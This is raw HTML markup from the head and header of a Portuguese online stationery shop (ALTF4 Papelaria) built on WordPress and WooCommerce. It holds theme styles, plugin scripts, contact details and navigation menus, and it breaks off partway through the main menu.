<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-styles-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-cookies-popup-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//altf4.pt/wp-content/cache/wpfc-minified/21oh69hb/3wy5o.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CLora%3A400%2C600%7CPoppins%3A400%2C600%7CKarla%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<script src='//altf4.pt/wp-content/cache/wpfc-minified/9hsqllmh/5qmzk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1768227725" id="apbct-public-bundle_gathering.min-js-js"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://altf4.pt/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//altf4.pt/wp-content/cache/wpfc-minified/qk82z69o/hgmo0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//altf4.pt/wp-content/cache/wpfc-minified/g2tkn951/hgmo0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script> -->
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script>
<script src='//altf4.pt/wp-content/cache/wpfc-minified/5f0yd58/hgmo0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script> -->
<!-- <script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://altf4.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://altf4.pt/wp-json/wp/v2/pages/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altf4.pt/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://altf4.pt/?p=712' />
<link rel="alternate" hreflang="pt-PT" href="https://altf4.pt/titles/"/>
<link rel="alternate" hreflang="pt" href="https://altf4.pt/titles/"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://altf4.pt/wp-content/uploads/2022/10/cropped-logo-novo-quadrado-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://altf4.pt/wp-content/uploads/2022/10/cropped-logo-novo-quadrado-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://altf4.pt/wp-content/uploads/2022/10/cropped-logo-novo-quadrado-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://altf4.pt/wp-content/uploads/2022/10/cropped-logo-novo-quadrado-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.category-nav-link .category-products-count {
display: none;
}
.owl-carousel-item-inner  .attachment-full{
padding: 10px;
height: auto;
}
@media (min-width: 1025px) and (max-width: 1280px) {
.owl-carousel-item-inner  .attachment-full{
height: auto;
}
}
@media (min-width: 768px) and (max-width: 1024px) {
.owl-carousel-item-inner  .attachment-full{
height: auto;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.owl-carousel-item-inner  .attachment-full{
height: auto;
}  
}
@media (min-width: 320px) and (max-width: 480px) {
.owl-carousel-item-inner .attachment-full{
height: auto;
}
}
.wd-page-title-bg {
position: block;
}
.wd-page-title-bg::before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 400px;
background-color: rgba(255,255,255,0.8);
z-index: 0;
}
@media (max-width: 500px) {
.wd-page-title-bg img {
width: 100%;
/*height: 100%; */
object-fit: cover;align-content
}
.wd-page-title-bg::before {
height: 150px;
background-color: rgba(255,255,255,0.9);
}
.wd-event-hover{
width: 100% !important;
}
.category-nav-link{
width: 100% !important;
margin-bottom: 5px !important;
padding: 5px 10px !important;
background-color: rgba(255,255,255, 1) !important;
border-radius: 10px !important;
}
.wd-nav-accordion-mb-on .wd-nav-product-cat{
width: 100%;
margin-top: 10px; 
padding: 0px !important;
}
.cat-item{
display: flex; 
gap: 5px;
}
.wd-nav-opener{
margin-bottom: 5px !important;
padding: 5px 10px !important;
background-color: rgba(255,255,255, 1) !important;
border-radius: 10px !important;
}
}
</style>
<style>
</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1474474705163{margin-bottom: 40px !important;border-bottom-width: 1px !important;padding-bottom: 40px !important;border-bottom-color: #eaeaea !important;border-bottom-style: solid !important;}.vc_custom_1474474695379{margin-bottom: 40px !important;border-bottom-width: 1px !important;padding-bottom: 40px !important;border-bottom-color: #eaeaea !important;border-bottom-style: solid !important;}.vc_custom_1474475425859{margin-bottom: 40px !important;}.vc_custom_1499150464000{margin-bottom: -40px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/06/wood-main-dark-bg.jpg?id=246) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1484342589767{margin-bottom: 40px !important;}.vc_custom_1492067044803{margin-bottom: 40px !important;}.vc_custom_1489865080363{margin-bottom: 40px !important;}.vc_custom_1492067061839{margin-bottom: 40px !important;}.vc_custom_1492067066463{margin-bottom: 40px !important;}.vc_custom_1515663513999{margin-bottom: 40px !important;}.vc_custom_1491922277239{margin-bottom: 40px !important;}.vc_custom_1492067138062{margin-bottom: 40px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;}.vc_custom_1489864912618{margin-bottom: 40px !important;border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;border-left-color: rgba(118,118,118,0.14) !important;border-left-style: double !important;border-right-color: rgba(118,118,118,0.14) !important;border-right-style: double !important;border-top-color: rgba(118,118,118,0.14) !important;border-top-style: double !important;border-bottom-color: rgba(118,118,118,0.14) !important;border-bottom-style: double !important;}.vc_custom_1489864929543{margin-bottom: 40px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #f9f9f9 !important;}.vc_custom_1484342399881{margin-bottom: 40px !important;}.vc_custom_1484342405805{margin-bottom: 40px !important;}.vc_custom_1484342409065{margin-bottom: 40px !important;}.vc_custom_1484342329447{margin-bottom: 40px !important;}.vc_custom_1484342326253{margin-bottom: 40px !important;}.vc_custom_1484342322432{margin-bottom: 40px !important;}.vc_custom_1489864676449{margin-bottom: 40px !important;}.vc_custom_1492068431090{padding-top: 0px !important;}.vc_custom_1484342298676{margin-bottom: 60px !important;}.vc_custom_1484342295310{margin-bottom: 60px !important;}.vc_custom_1489864772863{margin-bottom: 60px !important;}.vc_custom_1492068397115{margin-bottom: 60px !important;}.vc_custom_1492068400595{margin-bottom: 60px !important;}.vc_custom_1484342288165{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_392513-css" data-type="wd-style-header_392513">
:root{
--wd-top-bar-h: 42px;
--wd-top-bar-sm-h: 38px;
--wd-top-bar-sticky-h: .00001px;
--wd-top-bar-brd-w: .00001px;
--wd-header-general-h: 110px;
--wd-header-general-sm-h: 60px;
--wd-header-general-sticky-h: .00001px;
--wd-header-general-brd-w: 1px;
--wd-header-bottom-h: 50px;
--wd-header-bottom-sm-h: .00001px;
--wd-header-bottom-sticky-h: .00001px;
--wd-header-bottom-brd-w: 1px;
--wd-header-clone-h: 60px;
--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}
.whb-top-bar .wd-dropdown {
margin-top: 0px;
}
.whb-top-bar .wd-dropdown:after {
height: 11px;
}
:root:has(.whb-general-header.whb-border-boxed) {
--wd-header-general-brd-w: .00001px;
}
@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
--wd-header-general-brd-w: .00001px;
}
}
:root:has(.whb-header-bottom.whb-border-boxed) {
--wd-header-bottom-brd-w: .00001px;
}
@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
--wd-header-bottom-brd-w: .00001px;
}
}
.whb-header-bottom .wd-dropdown {
margin-top: 4px;
}
.whb-header-bottom .wd-dropdown:after {
height: 15px;
}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
margin-top: 9px;
}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
height: 20px;
}
.whb-top-bar {
background-color: rgba(205, 214, 232, 1);
}
.whb-tu2lb39gqv4276nl36su.info-box-wrapper div.wd-info-box {
--ib-icon-sp: 10px;
}
.whb-iv3b2mipk5fg51rk4sre.info-box-wrapper div.wd-info-box {
--ib-icon-sp: 10px;
}
.whb-9x1ytaxq7aphtb3npidp form.searchform {
--wd-form-height: 46px;
}
.whb-general-header {
border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-header-bottom {
border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
</style>
<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
@font-face {
font-weight: normal;
font-style: normal;
font-family: "woodmart-font";
src: url("//altf4.pt/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}
@font-face {
font-family: "star";
font-weight: 400;
font-style: normal;
src: url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}
@font-face {
font-family: "WooCommerce";
font-weight: 400;
font-style: normal;
src: url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//altf4.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}
:root {
--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight: 400;
--wd-text-color: #777777;
--wd-text-font-size: 14px;
--wd-title-font: "Lora", Arial, Helvetica, sans-serif;
--wd-title-font-weight: 400;
--wd-title-color: #242424;
--wd-entities-title-font: "Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight: 400;
--wd-entities-title-color: #333333;
--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight: 600;
--wd-widget-title-transform: uppercase;
--wd-widget-title-color: #333;
--wd-widget-title-font-size: 16px;
--wd-header-el-font: "Karla", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight: 400;
--wd-header-el-transform: uppercase;
--wd-header-el-font-size: 14px;
--wd-otl-style: dotted;
--wd-otl-width: 2px;
--wd-primary-color: #7690c9;
--wd-alternative-color: #fbbc34;
--btn-default-bgcolor: #f7f7f7;
--btn-default-bgcolor-hover: #efefef;
--btn-accented-bgcolor: #7690c9;
--btn-accented-bgcolor-hover: #6d7bba;
--wd-form-brd-width: 2px;
--notices-success-bg: #459647;
--notices-success-color: #fff;
--notices-warning-bg: #E0B252;
--notices-warning-color: #fff;
--wd-link-color: #333333;
--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
background-color: #111111;
background-image: none;
background-repeat: no-repeat;
background-size: contain;
background-position: left center;
}
.wd-promo-popup-wrap {
--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
object-fit: cover;
object-position: center center;
}
.wd-footer {
background-color: #ffffff;
background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}
@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}
.wd-page-title {
background-color: rgba(157,215,221,0.57);
}
</style>
</head>
<body class="wp-singular page-template-default page page-id-712 wp-theme-woodmart theme-woodmart woocommerce-no-js translatepress-pt_PT wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.6 vc_responsive">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
<a href="#menu-mobile-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a>
</div>
<div class="wd-page-wrapper website-wrapper">
<header class="whb-header whb-header_392513 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49 wd-inline"><span style="color: #5b78cf;"><strong>Bem vind@ à ALTF4 Papelaria, estamos felizes de te ver por cá!</strong></span></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
<div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://altf4.pt/titles/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://altf4.pt/titles/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Faltf4.pt%2Ftitles%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Faltf4.pt%2Ftitles%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>
<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altf4.pt/contactos/" class="woodmart-nav-link"><span class="nav-link-text">Contacte-nos</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
<div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-ifj45ut4usw778fsl6fq color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://altf4.pt/titles/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://altf4.pt/titles/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Faltf4.pt%2Ftitles%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Faltf4.pt%2Ftitles%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
<div class="info-box-wrapper  whb-tu2lb39gqv4276nl36su">
<div id="wd-697cda75b775e" class=" wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
<div class="info-box-content">
<div class="info-box-inner reset-last-child"><div style="color: #333333;"><strong>Ligue-nos!<br />
</strong></div>
<p>(+351) 938 039 803</p>
<p>(Chamada para rede móvel nacional)</p>
</div>
</div>
<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
</div>
</div>
<div class="whb-space-element whb-jevr6rn8leikqq35e75z " style="width:25px;"></div>
<div class="info-box-wrapper  whb-iv3b2mipk5fg51rk4sre">
<div id="wd-697cda75b788a" class=" wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
<div class="info-box-content">
<div class="info-box-inner reset-last-child"><div style="color: #333333;"><strong>Tem alguma questão?</strong></div>
<p><a href="mailto:papelaria@altf4.pt">papelaria@altf4.pt</a></p>
</div>
</div>
<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="#" title=""></a>
</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://altf4.pt/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="866" height="329" src="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2.jpg" class="attachment-full size-full" alt="" style="max-width:300px;" decoding="async" srcset="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2.jpg 866w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2-300x114.jpg 300w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2-768x292.jpg 768w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2-18x7.jpg 18w" sizes="(max-width: 866px) 100vw, 866px" />	</a>
<a href="https://altf4.pt/" class="wd-logo wd-sticky-logo" rel="home">
<img width="819" height="549" src="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-completo.jpg" class="attachment-full size-full" alt="" style="max-width:309px;" decoding="async" srcset="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-completo.jpg 819w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-completo-300x201.jpg 300w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-completo-768x515.jpg 768w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-completo-18x12.jpg 18w" sizes="(max-width: 819px) 100vw, 819px" />		</a>
</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://altf4.pt/minha-conta/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Search			</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://altf4.pt/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span>
<span class="wd-tools-text">
Wishlist			</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://altf4.pt/carrinho/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
<div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://altf4.pt/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="866" height="329" src="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2.jpg" class="attachment-full size-full" alt="" style="max-width:230px;" decoding="async" srcset="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2.jpg 866w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2-300x114.jpg 300w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2-768x292.jpg 768w, https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2-18x7.jpg 18w" sizes="(max-width: 866px) 100vw, 866px" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://altf4.pt/carrinho/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
<ul id="menu-mobile-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altf4.pt/" class="woodmart-nav-link"><span class="nav-link-text">Destaques</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altf4.pt/loja/" class="woodmart-nav-link"><span class="nav-link-text">Comprar</span></a></li>
<li id="menu-item-8024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altf4.pt/sobre-nos/" class="woodmart-nav-link"><span class="nav-link-text">Sobre nós</span></a></li>
